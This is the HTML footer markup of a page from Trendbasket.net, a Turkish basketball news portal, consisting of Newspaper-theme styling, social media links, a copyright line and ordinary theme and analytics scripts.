<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_30 .tdm-title{background-color:#eb5e0b;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_30 .tdm-title{background:none;color:#eb5e0b}body .tdi_30 .tdm-title-line:after{background-color:#dddddd}.tdi_30 .tdm-title-line{width:100%;height:10px}.tdi_30 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_30 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdm-title-line{height:8px}.tdi_30 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdm-title-line{height:6px}.tdi_30 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_30 .tdm-title-line{height:8px}.tdi_30 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_30 "><h3 class="tdm-title tdm-title-xsm">Sosyal Medya</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_author_socials tdi_31 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-top:-5px!important;margin-left:-5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-top:-5px!important;margin-left:-5px!important}}</style>
<style>.tdb_author_socials{margin-bottom:0}.tdb_author_socials .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb_author_socials .tdb-social-item:last-child{margin-right:0!important}.tdb_author_socials .tdb-social-item i,.tdb_author_socials .tdb-social-item .tdb-social-text{vertical-align:middle;color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb_author_socials .tdb-social-item i{text-align:center}.tdb_author_socials .tdb-social-item:hover i{color:#000}.tdb_author_socials .tdb-social-item .tdb-social-text{display:none;font-size:13px}.tdi_31 .tdb-social-item{display:block;margin:0 0 0px 0}.tdi_31 .tdb-social-item i{font-size:20px;vertical-align:middle;min-width:40px;height:40px;line-height:40px}.tdi_31 .tdb-social-item i.td-icon-twitter,.tdi_31 .tdb-social-item i.td-icon-linkedin,.tdi_31 .tdb-social-item i.td-icon-pinterest,.tdi_31 .tdb-social-item i.td-icon-blogger,.tdi_31 .tdb-social-item i.td-icon-vimeo{font-size:16px}.tdi_31 .tdb-social-item:last-child{margin-bottom:0}.tdi_31 .tdb-social-item .tdb-social-text{display:inline-block;margin-left:8px;color:#727277;font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.td-theme-wrap .tdi_31{text-align:left}.tdi_31 .tdb-social-item:hover i{color:#dd3333}.tdi_31 .tdb-social-item:hover .tdb-social-text{color:#dd3333}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-social-item i{font-size:18px;vertical-align:middle}.tdi_31 .tdb-social-item i.td-icon-twitter,.tdi_31 .tdb-social-item i.td-icon-linkedin,.tdi_31 .tdb-social-item i.td-icon-pinterest,.tdi_31 .tdb-social-item i.td-icon-blogger,.tdi_31 .tdb-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_31 .tdb-social-item i{min-width:36px;height:36px;line-height:36px}.tdi_31 .tdb-social-item .tdb-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-social-item i{font-size:18px;vertical-align:middle}.tdi_31 .tdb-social-item i.td-icon-twitter,.tdi_31 .tdb-social-item i.td-icon-linkedin,.tdi_31 .tdb-social-item i.td-icon-pinterest,.tdi_31 .tdb-social-item i.td-icon-blogger,.tdi_31 .tdb-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_31 .tdb-social-item i{min-width:36px;height:36px;line-height:36px}.tdi_31 .tdb-social-item .tdb-social-text{margin-left:6px;font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-socials"><a href="https://twitter.com/ahmeturhal" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i><span class="tdb-social-text">twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}.tdi_33{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{width:100%!important}}@media (max-width:767px){.tdi_33{width:100%!important}}</style><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_35{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_34_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_38 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_38{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_38{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_38 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_40 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_40 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_40 .tdm-social-item i{line-height:39.2px}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_40 .tdm-social-item i,.tds-team-member2 .tdi_40.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_40 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_40 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_40 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_40 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_40 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_40"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_42{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_42{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><style>.tdi_41_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_44{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_47{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_48 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media(min-width:1141px){.tdi_48{display:inline-table!important}}@media (max-width:767px){.tdi_48{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_48 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_48 ul li a{justify-content:flex-start}body .tdi_48 .td-blm-menu-item-txt{flex-grow:1}body .tdi_48 ul li{margin-right:16px}body .tdi_48 ul li:last-child{margin-right:0}body .tdi_48 a,body .tdi_48 .td-blm-sub-icon{color:#cccccc}body .tdi_48 li.current-menu-item>a,body .tdi_48 li.current-menu-ancestor>a,body .tdi_48 li.current-category-ancestor>a,body .tdi_48 li.current-page-ancestor>a,body .tdi_48 a:hover,body .tdi_48 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_48 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_48 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_48 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_48 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_48 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_48 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_48 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697b4e53a5363
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_author_image","style_general_single_title","style_general_title_author","style_bg_space","style_general_posts_count","style_general_author_comments_count","style_general_loop","style_general_module_loop","style_general_column_title","style_general_author_socials","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5994 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->
